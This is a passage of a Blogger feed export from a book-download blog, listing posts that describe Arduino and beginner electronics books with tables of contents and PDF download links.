style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4503715075939183092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4503715075939183092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/01\/learn-to-program-in-arduino-c-18.html","title":"Learn to Program in Arduino C. 18 Lessons, From setup to Robots Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqg7rN7BseNW1hrHJgrcacmEhBnfmEhlJpUi3bVFI9qfqx0qyOcVuvIYV4QxyPNcSHKqMY3_PpA_RKy5laFAcpXFHjG-cHmRLMP4h5fzu2sVTSehJqhlcXmfWhWo2dKVlU6UydtC3ya22Jh9yxnic5P4npcUfhrlbnuF8igurbAf5G19DcWMZZuitZxA\/s72-w640-h360-c\/Learn-to-Program-in-Arduino-C.-18-Lessons,-From-setup()-to-Robots-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5980495204810315646"},"published":{"$t":"2023-01-17T00:53:00.005+00:00"},"updated":{"$t":"2023-01-17T00:53:43.927+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Made Simple: With Interactive Projects Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Arduino Made Simple: With Interactive Projects PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Made Simple: With Interactive Projects PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvSuqw6M5TpCewBsciSJ3Ec67NBdpTzsf-DMbfMEuwn6JuWYbvMMD1CVMn-f74v4noOaluuLoGlS1i_gsbvjUcRbGb2uXP-Ei-MZdWexVeGB43QHClhskHUvuOrb7k1cYu9WWVqKsK07j1wVrr8NvZBoUqd6jHWr8uPY6XEyp1NnsGaxgoN1Z_qavzQQ\/s1280\/Arduino-Made-Simple-With-Interactive-Projects-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino Made Simple With Interactive Projects\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvSuqw6M5TpCewBsciSJ3Ec67NBdpTzsf-DMbfMEuwn6JuWYbvMMD1CVMn-f74v4noOaluuLoGlS1i_gsbvjUcRbGb2uXP-Ei-MZdWexVeGB43QHClhskHUvuOrb7k1cYu9WWVqKsK07j1wVrr8NvZBoUqd6jHWr8uPY6XEyp1NnsGaxgoN1Z_qavzQQ\/w640-h360\/Arduino-Made-Simple-With-Interactive-Projects-PDF-bookbenefits.jpg\" title=\"Arduino Made Simple With Interactive Projects PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EArduino Made Simple: With Interactive Projects Download PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EAbout Of The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Made Simple is a book that provides an introduction to the Arduino platform, which is an open source electronics platform based on simple microcontroller boards and a development environment that allows users to write and upload code to the board. Perhaps aimed at beginners with little or no programming experience in electronics or programming, the book aims to make the process of working with Arduino simple and interactive through hands-on projects. The book may include step-by-step instructions and explanations for building and programming different projects, such as lights, sounds, and more.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThis book promises to be a very good starting point for complete novice learners\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand is quiet an asset to advanced users too. The author has written the book so that\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe beginners will learn the concepts in a step-by-step approach.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThough this book is not written according to syllabus of any University, students\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Epursuing science and engineering degrees (B.E.\/ B. Tech \/B.Sc.\/ M.E.\/ M. Tech.\/M.Sc.)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ein Computer Science, Electronics, Instrumentation, Telecommunications and Electrical\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewill find this book immensely beneficial and helpful for their projects and practical\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ework. Software and I.T. Professionals who are beginning to learn microcontrollers or\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewant to switch their careers to IoT (Internet of Things) will also benefit from this book.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EIntroduction to Arduino\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EArduino is an open-source electronics platform that uses simple microcontroller boards and a development environment to make it easy for people to create interactive electronic projects. The Arduino platform was first introduced in 2005, and since then it has become very popular among hobbyists, educators, and professionals for its simplicity and versatility.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe heart of an Arduino board is a microcontroller, which is a small, low-power computer that can be programmed to control a wide variety of electronic devices, such as lights, motors, sensors, and displays. The microcontroller on an Arduino board is typically an AVR microcontroller, which is a type of microcontroller developed by Atmel.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe Arduino development environment is based on the C programming language and is simple and easy to use, even for people with little or no programming experience. It includes a text editor for writing code, a compiler that converts the code into a format that can be understood by the microcontroller, and a programmer that uploads the code to the board.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EArduino boards come in a variety of different form factors and with a variety of different capabilities, such as different numbers of input\/output pins, different types of communication interfaces, and different amounts of memory. The most popular board is the Arduino Uno, which is a good board for beginners to start with.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EArduino is also supported by a large and active community of users, who share code, instructions, and ideas for projects on the internet. This community support makes it easy to find help and inspiration for your own projects\u0026nbsp;.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 1: Introduction to Arduino\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 2: Getting Started\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 3: Writing Programs for Arduino\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 4: LED Programming\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 5: Programming with Push Buttons\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EChapter 6: Analog Inputs and Various Buses\u003C\/div\u003E\u003Cdiv\u003EChapter 7: Working With Displays\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EChapter 8: Arrays, strings, and memory\u003C\/div\u003E\u003Cdiv\u003EChapter 9: Working with Sound and Sensors\u003C\/div\u003E\u003Cdiv\u003EChapter 10: More Sensors\u003C\/div\u003E\u003Cdiv\u003EChapter 11: Arduino PWM\u003C\/div\u003E\u003Cdiv\u003EChapter 12: Matrix Keypad And Security System\u003C\/div\u003E\u003Cdiv\u003EChapter 13: SD Card Module, IR Receiver, and Relay\u003C\/div\u003E\u003Cdiv\u003EChapter 14: Arduino Nano and Arduino Tian\u003C\/div\u003E\u003Cdiv\u003EChapter 15: Miscellaneous Topics\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle:\u0026nbsp;Arduino Made Simple: With Interactive Projects Download PDF\u003C\/div\u003E\u003Cdiv\u003ESize: 2 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 190\u003C\/div\u003E\u003Cdiv\u003EYear : 2018\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage : English\u003C\/div\u003E\u003Cdiv\u003EAuthor: Ashwin Pajankar\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=176357350\u0026amp;h=071dc96e229c0f93c5b0172de8821991\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5980495204810315646"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5980495204810315646"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/01\/arduino-made-simple-with-interactive.html","title":"Arduino Made Simple: With Interactive Projects Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvSuqw6M5TpCewBsciSJ3Ec67NBdpTzsf-DMbfMEuwn6JuWYbvMMD1CVMn-f74v4noOaluuLoGlS1i_gsbvjUcRbGb2uXP-Ei-MZdWexVeGB43QHClhskHUvuOrb7k1cYu9WWVqKsK07j1wVrr8NvZBoUqd6jHWr8uPY6XEyp1NnsGaxgoN1Z_qavzQQ\/s72-w640-h360-c\/Arduino-Made-Simple-With-Interactive-Projects-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8948831738454615342"},"published":{"$t":"2023-01-16T23:53:00.005+00:00"},"updated":{"$t":"2023-01-16T23:53:34.995+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"A Beginner’s Guide to Circuits: Nine Simple Projects with Lights, Sounds, and More! Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload A Beginner’s Guide to Circuits: Nine Simple Projects with Lights, Sounds .. PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EA Beginner’s Guide to Circuits: Nine Simple Projects with Lights, Sounds, and More! PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ5G1HxduxZe5tH2c-I_zXULpk5Ibe6cUEhXYiw8I28vYWxVp62X5INM0HyC_FSs64IPgcH6kxW4kv7GNtoDJXE6FjN4EnhWmGcQn3wismX5yhpD1iMCQAJTek087WQlBQFpjM6h9BURJ8tsmth_X2KNMX3LpPFt2A1TBAjUOjdbJl6BM_yf8peyBWTg\/s1280\/A-Beginner-s-Guide-to-Circuits-Nine-Simple-Projects-with-Lights,-Sounds-PDF-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"A Beginner’s Guide to Circuits: Nine Simple Projects with Lights, Sounds, and More!\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ5G1HxduxZe5tH2c-I_zXULpk5Ibe6cUEhXYiw8I28vYWxVp62X5INM0HyC_FSs64IPgcH6kxW4kv7GNtoDJXE6FjN4EnhWmGcQn3wismX5yhpD1iMCQAJTek087WQlBQFpjM6h9BURJ8tsmth_X2KNMX3LpPFt2A1TBAjUOjdbJl6BM_yf8peyBWTg\/w640-h360\/A-Beginner-s-Guide-to-Circuits-Nine-Simple-Projects-with-Lights,-Sounds-PDF-bookbenefits.jpg\" title=\"A Beginner’s Guide to Circuits: Nine Simple Projects with Lights, Sounds PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EA Beginner’s Guide to Circuits: Nine Simple Projects with Lights, Sounds, and More! Download PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\"A Beginner's Guide to Circuits\" is a book that aims to introduce readers to the basics of circuit building and electronics. It covers a range of simple projects that use lights, sounds, and other components to help readers understand how circuits work and how to build their own. The projects in the book are designed to be easy to follow and require minimal tools and equipment. Some of the projects include building a simple light circuit, a sound-activated switch, and a flashing light circuit. The book is aimed at beginners with little to no experience in electronics and is a great resource for anyone interested in learning more about circuits and how they work.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThis book will help you improve your electronics skills. I’ll teach you how to\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Einterpret circuit diagrams and use breadboards. Then I’ll show you, step-by\u0002step, how to build a simple circuit on a breadboard. After that, you’re on\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eyour own: you’ll rely on parts lists and circuit diagrams to build your circuits.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding circuits from diagrams is an essential skill for anyone interested in\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eelectronics, from beginners to experts.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThis sounds like a beginner's guide to circuit building, with a focus on projects that incorporate lights, sounds, and other interactive elements. It is likely aimed at those with little to no prior experience with circuit building and aims to teach the basics through hands-on projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003ETHE CIRCUITS\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe circuits become more and more difficult to build as you progress through the book. Here’s a brief description of each circuit project:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 1: The Steady-Hand Game With this super-simple circuit, you’ll create an Operation-style game where you need a steady hand to win.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 2: The Touch-Enabled Light Using a touchpad, you’ll build a touch-enabled light switch to turn on a light with your finger.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 3: The Cookie Jar Alarm Keep your cookies safe with this cookie jar alarm, which will scare any cookie thieves away with a buzzing noise.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 4: The Night-Light Here you’ll build a light that turns on in the dark to help you see things at night.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 5: The Blinking LED In this project, you’ll learn some of the basics of digital electronics and use an integrated circuit to blink an\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELED.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 6: The Railroad Crossing Light Add to your model train setwith the railroad crossing light, a classic circuit that everyone should build at some point.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 7: The Party Lights This string of blinking lights is a perfect project to prepare for an upcoming party.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EINTRODUCTION\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUITS\u003C\/div\u003E\u003Cdiv\u003ETHE MATERIALS\u003C\/div\u003E\u003Cdiv\u003EHOW TO BUILD THE CIRCUITS IN THIS BOOK\u003C\/div\u003E\u003Cdiv\u003EWHAT THE COMPONENTS LOOK LIKE\u003C\/div\u003E\u003Cdiv\u003EBUILDING CIRCUITS ON A BREADBOARD\u003C\/div\u003E\u003Cdiv\u003EBUILD YOUR FIRST BREADBOARD CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EBUILDING THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECONNECTING THE RESISTOR\u003C\/div\u003E\u003Cdiv\u003ECONNECTING THE LED\u003C\/div\u003E\u003Cdiv\u003ECONNECTING TO THE POWER SUPPLY COLUMNS\u003C\/div\u003E\u003Cdiv\u003ECONNECTING THE BATTERY\u003C\/div\u003E\u003Cdiv\u003EWHAT IF THE LED DOES NOT LIGHT UP?\u003C\/div\u003E\u003Cdiv\u003EYOU’RE READY TO BUILD THE NINE CIRCUITS!\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 1: THE STEADY-HAND GAME\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECONNECTING THE BATTERY TO THE BUZZER\u003C\/div\u003E\u003Cdiv\u003ECREATING THE GAME TRACK\u003C\/div\u003E\u003Cdiv\u003ECONNECTING THE METAL RING TO THE\u003C\/div\u003E\u003Cdiv\u003EBREADBOARD\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003Cdiv\u003EA QUIET ALTERNATIVE\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 2: THE TOUCH-ENABLED LIGHT\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EINTRODUCING THE TRANSISTOR\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003Cdiv\u003EHOW THE CIRCUIT WORKS\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 3: THE COOKIE JAR ALARM\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003Cdiv\u003EHOW THE CIRCUIT WORKS\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 4: THE NIGHT-LIGHT\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003Cdiv\u003EHOW THE CIRCUIT WORKS\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 5: THE BLINKING LED\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003Cdiv\u003EHOW THE CIRCUIT WORKS\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 6: THE RAILROAD CROSSING LIGHT\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EHOW THE CIRCUIT WORKS\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 7: THE PARTY LIGHTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003Cdiv\u003EHOW THE CIRCUIT WORKS\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 8: THE DIGITAL PIANO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003Cdiv\u003EHOW THE CIRCUIT WORKS\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 9: THE LED MARQUEE\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003Cdiv\u003EHOW THIS CIRCUIT WORKS\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: A Beginner’s Guide to Circuits: Nine Simple Projects with Lights, Sounds, and More! Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 4 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 93\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2018\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: Adeel Javed\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=195284391\u0026amp;h=e0a44629eaf96ff9a9eaf2de65111532\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8948831738454615342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8948831738454615342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/01\/a-beginners-guide-to-circuits-nine.html","title":"A Beginner’s Guide to Circuits: Nine Simple Projects with Lights, Sounds, and More! Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ5G1HxduxZe5tH2c-I_zXULpk5Ibe6cUEhXYiw8I28vYWxVp62X5INM0HyC_FSs64IPgcH6kxW4kv7GNtoDJXE6FjN4EnhWmGcQn3wismX5yhpD1iMCQAJTek087WQlBQFpjM6h9BURJ8tsmth_X2KNMX3LpPFt2A1TBAjUOjdbJl6BM_yf8peyBWTg\/s72-w640-h360-c\/A-Beginner-s-Guide-to-Circuits-Nine-Simple-Projects-with-Lights,-Sounds-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-9092741718572415397"},"published":{"$t":"2023-01-14T22:55:00.003+00:00"},"updated":{"$t":"2023-01-14T22:55:33.194+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"Building Arduino Projects for the Internet of Things Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Building Arduino Projects for the Internet of Things PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding Arduino Projects for the Internet of Things PDF\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsK0JDon8PcAyNFv-mqjcJfcX3VpnZCwvHLcIt527vJE8mYlWx45tIxQh9RDZlJpEQcTKZSxyTfqiBm1jd9g5Pr3HK__K4RNs9Fpc96mRfT_wcMzNJuLdzvDukNPCkEjTysH2JdIU0J88dP3twxfHDrcsZkLuuUYT4pOnEfO586o2812118KfIIpAxug\/s1280\/Building-Arduino-Projects-for-the-Internet-of-Things-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Building Arduino Projects for the Internet of Things PDF\" border=\"0\" data-original-height=\"720\" 